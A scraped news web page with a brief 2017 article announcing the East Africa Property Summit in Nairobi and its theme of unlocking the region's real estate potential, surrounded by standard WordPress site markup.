<p>The three-day event that will be hosted at the Radisson Blu hotel in Nairobi, will bring together delegates from over 400 delegates from 20 countries.</p>
<p>With significant interest and capital flows shifting east of the continent, the 2017 summit takes a particular focus on ‘unlocking’ the potential of certain sectors. This is in order to understand how best to leverage the increased interest.</p>
<p>According to the organizers countries in the region are positioned in a unique way in terms of property investment, and requires a tailored approach. As such, the theme &#8216;<strong><em>Unlocking East Africa’s Real Estate Potential</em></strong>&#8216; will unpack all the relevant focus areas.</p>
<p>To register or read more about the event <a href="http://eapisummit.com">click here</a></p>
<p>&nbsp;</p>
<h4></h4>
<p>&nbsp;</p>
<p>&nbsp;<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="2491" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20East%20Africa%20Property%20Summit%20to%20Kick%20Off%20in%20Nairobi%20-%20https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Feast-africa-property-summit-kick-off-nairobi%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2017%2F04%2FBackground-3.jpg&description=East+Africa+Property+Summit+to+Kick+Off+in+Nairobi"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=East%20Africa%20Property%20Summit%20to%20Kick%20Off%20in%20Nairobi&#038;BODY=https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/93da6757fbc68f123eeecf5ed5ce8f77d7157fadc820d0ccbab6c0372893a8fd?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93da6757fbc68f123eeecf5ed5ce8f77d7157fadc820d0ccbab6c0372893a8fd?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/tullah-stephen/" title="Author Tullah Stephen" rel="author">Tullah Stephen</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-follow-button"
        data-thumb="https://secure.gravatar.com/avatar/93da6757fbc68f123eeecf5ed5ce8f77d7157fadc820d0ccbab6c0372893a8fd?s=96&d=mm&r=g"
        data-status="1" data-author-id="4"
        data-current-postid="2491" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Follow Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Open minded, Guts. Resilience. Initiative. Tenacity. (GRITS)</p>
            <div class="bio-social">
				                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.eabusinesstimes.com"><i class="penci-faicon fa fa-globe" ></i></a>
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/https://twitter.com/tulla08"><i class="penci-faicon fa fa-twitter" ></i></a>
																												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://www.youtube.com/channel/UC5SX62iShE6adJ-5j2XHl9g"><i class="penci-faicon fa fa-youtube-play" ></i></a>
								            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/samsungs-wind-freetm-air-conditioner-offers-better-cooling-lower-cost/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Samsung’s Wind-Free Air Conditioner Offers Better Cooling at Lower Cost</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/safaricom-sets-up-shop-at-the-two-rivers-mall/">
                    <div class="pagi-text">
                        <h5 class="next-title">Safaricom sets up shop at Two Rivers Mall</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/5K9A7538-1-scaled.jpg"
            data-posttitle="EACJ blocks justice for communities in controversial oil pipeline"
            data-postid="21898" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/5K9A7538-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/eacj-blocks-justice-for-communities-in-controversial-oil-pipeline/" title="EACJ blocks justice for communities in controversial oil pipeline">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/eacj-blocks-justice-for-communities-in-controversial-oil-pipeline/">EACJ blocks justice for communities in controversial oil...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-26T15:53:17+03:00">November 26, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Hon.-Mohamed-Chande-Othman.jpg"
            data-posttitle="Tanzania launches independent commission to probe 2025 election-related unrest"
            data-postid="21831" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Hon.-Mohamed-Chande-Othman-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tanzania-launches-independent-commission-to-probe-2025-election-related-unrest/" title="Tanzania launches independent commission to probe 2025 election-related unrest">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tanzania-launches-independent-commission-to-probe-2025-election-related-unrest/">Tanzania launches independent commission to probe 2025 election-related...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-20T16:24:19+03:00">November 20, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Tanzanias-Internet-Blackout.jpg"
            data-posttitle="Tanzania&#8217;s internet blackout: a staggering economic blow and digital rights crisis"
            data-postid="21633" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Tanzanias-Internet-Blackout-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tanzanias-internet-blackout-a-staggering-economic-blow-and-digital-rights-crisis/" title="Tanzania&#8217;s internet blackout: a staggering economic blow and digital rights crisis">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tanzanias-internet-blackout-a-staggering-economic-blow-and-digital-rights-crisis/">Tanzania&#8217;s internet blackout: a staggering economic blow and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-05T15:57:41+03:00">November 5, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/DJI_0227_1-scaled.jpg"
            data-posttitle="RUBiSOL Commissions 485kWp Solar Plant for B. Braun Pharmaceuticals in Kenya"
            data-postid="20746" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/DJI_0227_1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/rubisol-commissions-485kwp-solar-plant-for-b-braun-pharmaceuticals-in-kenya/" title="RUBiSOL Commissions 485kWp Solar Plant for B. Braun Pharmaceuticals in Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/rubisol-commissions-485kwp-solar-plant-for-b-braun-pharmaceuticals-in-kenya/">RUBiSOL Commissions 485kWp Solar Plant for B. Braun...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-06-03T14:50:32+03:00">June 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/AUTOEXPO-KENYA-2025-to-Showcase-Global-Automotive-Innovations-in-Nairobi.jpeg"
            data-posttitle="Kenya Welcomes Autoexpo 2025 For Global Auto Trends"
            data-postid="20645" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/AUTOEXPO-KENYA-2025-to-Showcase-Global-Automotive-Innovations-in-Nairobi-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/kenya-welcomes-autoexpo-2025-for-global-auto-trends/" title="Kenya Welcomes Autoexpo 2025 For Global Auto Trends">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-welcomes-autoexpo-2025-for-global-auto-trends/">Kenya Welcomes Autoexpo 2025 For Global Auto Trends</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-21T20:12:02+03:00">May 21, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/SEACOM-Team-Engineering-Students-at-University-of-Nairobi.jpg"
            data-posttitle="SEACOM East Africa&#8217;s Commitment to Practical ICT Education"
            data-postid="20614" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/SEACOM-Team-Engineering-Students-at-University-of-Nairobi-585x390.jpg"
                       href="https://www.eabusinesstimes.com/seacom-east-africas-commitment-to-practical-ict-education/" title="SEACOM East Africa&#8217;s Commitment to Practical ICT Education">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/seacom-east-africas-commitment-to-practical-ict-education/">SEACOM East Africa&#8217;s Commitment to Practical ICT Education</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-16T16:30:48+03:00">May 16, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/image.jpg"
            data-posttitle="Uganda Surpasses Kenya, South Sudan in East Africa’s 2024 Economic Race"
            data-postid="20589" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/image-585x390.jpg"
                       href="https://www.eabusinesstimes.com/uganda-surpasses-kenya-south-sudan-in-east-africas-2024-economic-race/" title="Uganda Surpasses Kenya, South Sudan in East Africa’s 2024 Economic Race">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/uganda-surpasses-kenya-south-sudan-in-east-africas-2024-economic-race/">Uganda Surpasses Kenya, South Sudan in East Africa’s...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-13T11:42:40+03:00">May 13, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/12/Kigali-Adopts-Distance-Based-Fare-System-for-Public-Buses.jpg"
            data-posttitle="Kigali Adopts Distance-Based Fare System for Public Buses"
            data-postid="19837" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2024/12/Kigali-Adopts-Distance-Based-Fare-System-for-Public-Buses-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kigali-adopts-distance-based-fare-system-for-public-buses/" title="Kigali Adopts Distance-Based Fare System for Public Buses">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kigali-adopts-distance-based-fare-system-for-public-buses/">Kigali Adopts Distance-Based Fare System for Public Buses</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-12-03T13:15:16+03:00">December 3, 2024</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/Kenyan-MSMEs-Seize-Opportunity-to-Expand-in-305-Billion-EAC-Market-at-Juba-Trade-Fair.jpg"
            data-posttitle="Kenyan MSMEs Seize Opportunity to Expand in $305 Billion EAC Market at Juba Trade Fair"
            data-postid="19581" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/Kenyan-MSMEs-Seize-Opportunity-to-Expand-in-305-Billion-EAC-Market-at-Juba-Trade-Fair-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kenyan-msmes-seize-opportunity-to-expand-in-305-billion-eac-market-at-juba-trade-fair/" title="Kenyan MSMEs Seize Opportunity to Expand in $305 Billion EAC Market at Juba Trade Fair">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenyan-msmes-seize-opportunity-to-expand-in-305-billion-eac-market-at-juba-trade-fair/">Kenyan MSMEs Seize Opportunity to Expand in $305...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-10-31T11:35:49+03:00">October 31, 2024</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/ECOA-Induction-Cooker-Image-001.jpg"
            data-posttitle="EIB Invests $15 Million in BURN to Boost Clean Cooking Solutions in East Africa"
            data-postid="19489" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2024/10/ECOA-Induction-Cooker-Image-001-585x390.jpg"
                       href="https://www.eabusinesstimes.com/eib-invests-15-million-in-burn-to-boost-clean-cooking-solutions-in-east-africa/" title="EIB Invests $15 Million in BURN to Boost Clean Cooking Solutions in East Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/eib-invests-15-million-in-burn-to-boost-clean-cooking-solutions-in-east-africa/">EIB Invests $15 Million in BURN to Boost...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-10-24T11:45:41+03:00">October 24, 2024</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/east-africa-property-summit-kick-off-nairobi/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-5283"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1.png"
            data-posttitle="Afreximbank announces termination of its credit rating relationship with Fitch"
            data-postid="22348" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1-263x175.png"
                                               href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/"
                                               title="Afreximbank announces termination of its credit rating relationship with Fitch"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/" rel="bookmark" title="Afreximbank announces termination of its credit rating relationship with Fitch">
											Afreximbank announces termination of its credit rating relationship with Fitch                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T21:26:56+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422.jpg"
            data-posttitle="President Ruto picks Raila’s widow Ida for plum UN envoy job"
            data-postid="22342" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/"
                                               title="President Ruto picks Raila’s widow Ida for plum UN envoy job"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/" rel="bookmark" title="President Ruto picks Raila’s widow Ida for plum UN envoy job">
											President Ruto picks Raila’s widow Ida for plum UN envoy job                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T17:54:57+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
            data-posttitle="Ruto defends planned Safaricom share sale"
            data-postid="22340" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
                                               href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/"
                                               title="Ruto defends planned Safaricom share sale"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/" rel="bookmark" title="Ruto defends planned Safaricom share sale">
											Ruto defends planned Safaricom share sale                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T16:21:06+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26.webp"
            data-posttitle="U.S. officially withdraws from World Health Organization"
            data-postid="22338" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26-263x175.webp"
                                               href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/"
                                               title="U.S. officially withdraws from World Health Organization"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/" rel="bookmark" title="U.S. officially withdraws from World Health Organization">
											U.S. officially withdraws from World Health Organization                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T10:19:36+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035.jpg"
            data-posttitle="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"
            data-postid="22351" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/"
                                               title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/" rel="bookmark" title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants">
